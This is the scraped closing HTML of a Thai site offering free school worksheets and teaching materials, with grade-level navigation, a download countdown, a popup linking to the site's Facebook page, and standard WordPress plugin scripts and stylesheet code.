<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99/" class="tag-cloud-link tag-link-343 tag-link-position-41" style="font-size: 8pt;" aria-label="แบบประเมิน (4 รายการ)">แบบประเมิน</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9d%e0%b8%b6%e0%b8%81%e0%b8%ab%e0%b8%b1%e0%b8%94/" class="tag-cloud-link tag-link-182 tag-link-position-42" style="font-size: 9.5328467153285pt;" aria-label="แบบฝึกหัด (6 รายการ)">แบบฝึกหัด</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%83%e0%b8%9a%e0%b8%87%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-6 tag-link-position-43" style="font-size: 22pt;" aria-label="ใบงาน (116 รายการ)">ใบงาน</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%83%e0%b8%9a%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99/" class="tag-cloud-link tag-link-25 tag-link-position-44" style="font-size: 9.5328467153285pt;" aria-label="ใบงานภาษาอังกฤษสำหรับนักเรียนประถมต้น ชุด 1 (6 รายการ)">ใบงานภาษาอังกฤษสำหรับนักเรียนประถมต้น ชุด 1</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%83%e0%b8%9a%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b5-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 10.043795620438pt;" aria-label="ใบงานระบายสี หน่วยสัตว์ อนุบาล อ.1-3 (7 รายการ)">ใบงานระบายสี หน่วยสัตว์ อนุบาล อ.1-3</a></div>
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->

	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2188"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%9A%E0%B8%B2%E0%B8%A5">อนุบาล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2189"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.1">ป.1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2190"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.2">ป.2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2191"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.3">ป.3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2192"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.4">ป.4</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2193"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.5">ป.5</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2194"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%9B.6">ป.6</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2195"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%A1%E0%B8%B1%E0%B8%98%E0%B8%A2%E0%B8%A1">มัธยมศึกษาต้น-ปลาย</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2196"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B9%83%E0%B8%9A%E0%B8%87%E0%B8%B2%E0%B8%99">ใบงาน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-2197"><a href="https://xn--72c0bb1hqd.com/?s=%E0%B8%AA%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%99">สื่อการสอน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35"><a href="https://xn--72c0bb1hqd.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - ใบงาน.คอม. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://ใบงาน.com/">ใบงาน</a> <a href="https://xn--92c8bifh3h3c.com/">เฉลยฟรี</a>
<a href="https://www.kruanuban.com/" title="ครูอนุบาล,ครูปฐมวัย,ใบงานอนุบาล" target="_blank" class="jsx-176600472" style="color: #333">ครูอนุบาล</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>
var downloadButton = document.getElementById("download");
var counter = 50;
var newElement = document.createElement("p");
newElement.innerHTML = "<h3>You can download the file in 20 seconds.</h3>";
var id;
downloadButton.parentNode.replaceChild(newElement, downloadButton);
id = setInterval(function() {
counter--;
if(counter < 0) {
newElement.parentNode.replaceChild(downloadButton, newElement);
clearInterval(id);
} else {
//newElement.innerHTML = "<h2>You can download the file in " + counter.toString() + " seconds.</h2>";
newElement.innerHTML = "<h2><span style='color: #ff0000;'>กรุณารอ ดาวน์โหลดไฟล์เอกสาร " + counter.toString() + " วินาที.</span></h2>";
}}, 1000);
</script><div id="pum-3201" class="pum pum-overlay pum-theme-2374 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:3201,&quot;slug&quot;:&quot;facebook-inbox&quot;,&quot;theme_id&quot;:2374,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3201&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;59 seconds&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3201&quot;],&quot;delay&quot;:&quot;3000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;button_delay&quot;:&quot;3000&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_3201">

	<div id="popmake-3201" class="pum-container popmake theme-2374 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_3201" class="pum-title popmake-title">
				สอบถามพูดคุยเพื่อรับใบงาน สื่อการสอน ฟรี ได้ที่ เพจใบงาน.คอม ข่าวการศึกษา			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">สอบถามพูดคุยเพื่อขอรับใบงาน สื่อการสอน ฟรี ได้ที่ เพจ ใบงาน.คอม</span></h2>
<h2 style="text-align: center;"><a href="https://www.m.me/111479350221365/"><span style="color: #0000ff;">คลิกเพื่อของรับเอกสารใบงานฟรี</span></a></h2>
<h2 style="text-align: center;"><a href="https://www.m.me/111479350221365/">-ขอรับใบงาน</a></h2>

<h3 style="text-align: center;"><strong><a class="" href="https://www.m.me/111479350221365/">ตกลง </a>                 <a class="pum-close popmake-close" href="#">  ปิดหน้าต่างนี้</a></strong></h3>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			ปิด            </button>
		
	</div>

</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL8PKVB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script id='publisher-theme-pagination-js-extra'>
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
</script>
<script id='publisher-js-extra'>
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/xn--72c0bb1hqd.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/xn--72c0bb1hqd.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://xn--72c0bb1hqd.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_90347_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://xn--72c0bb1hqd.com/taw/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_90347_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_90347_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://xn--72c0bb1hqd.com/taw/?action=lostpassword&redirect_to=https%3A%2F%2Fxn--72c0bb1hqd.com%2Fauthor%2Fnews2%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_90347_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://xn--72c0bb1hqd.com/author/news2/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_90347_lostpasswordform"
					      action="https://xn--72c0bb1hqd.com/taw/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script data-minify="1" type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/p/jetpack/10.3.2/_inc/build/photon/photon.min.js?ver=1739194567' id='jetpack-photon-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/taw\/|\/wp-admin\/|\/logout\/|\/taw\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xn--72c0bb1hqd.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?ver=1739194567' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?ver=1739194567' id='jetpack-lazy-images-js'></script>
<script data-minify="1" type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/core.min.js?ver=1759262283' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/xn--72c0bb1hqd.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/xn--72c0bb1hqd.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/xn--72c0bb1hqd.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2373","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/xn--72c0bb1hqd.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/xn--72c0bb1hqd.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3201":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3201"],"delay":"3000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3201","key":"","session":null,"path":true,"time":"59 seconds"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2374","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"3000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3201,"slug":"facebook-inbox"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script data-minify="1" type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/wp-embed.min.js?ver=1759262283' id='wp-embed-js'></script>
<script type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.4' id='better-advertising-js'></script>
<script data-minify="1" type='text/javascript' async="async" src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/wp-content/bs-booster-cache/67ebdf0542c1a1b8fb56ea268111ebc1.js?ver=1739194567' id='bs-booster-js'></script>

<script>
var suqthflex=function(t){"use strict";return{init:function(){0==suqthflex.ads_state()&&suqthflex.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".suqthflex-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://xn--72c0bb1hqd.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){suqthflex.init()});

</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'133305554',post:'0',tz:'7',srv:'xn--72c0bb1hqd.com'} ]);
	_stq.push([ 'clickTrackerInit', '133305554', '0' ]);
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8eV-n469Cpgf-hfV3q5N3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960756970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xn--72c0bb1hqd.com/wp-content/cache/min/1/wp-content/bs-booster-cache/e2eed719cb789018794223413c2012f5.css?ver=1768925388
body_size: 8173
content:
.suqthflex.suqthflex-before-header,.suqthflex.suqthflex-before-header:before{background-color:#f8f8f8}.suqthflex.suqthflex-before-header{padding-top:30px!important;padding-bottom:30px!important}.suqthflex.suqthflex-after-footer,.suqthflex.suqthflex-after-footer:after{background-color:#f8f8f8}.suqthflex.suqthflex-after-footer{padding-top:30px!important;padding-bottom:30px!important}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-1-col>.vc_row,.bs-injection.bs-injection-1-col>.vc_vc_row,.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row,.bs-injection.bs-injection-2-col>.vc_vc_row,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1280px;width:100%}@media(min-width:768px){.layout-2-col .content-column,.bf-2-main-column-size{width:73%}}@media(min-width:768px){.layout-2-col .sidebar-column,.bf-2-primary-column-size{width:27%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .content-column{left:27%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:27%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:73%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:73%}}@media(max-width:1370px){.page-layout-1-col 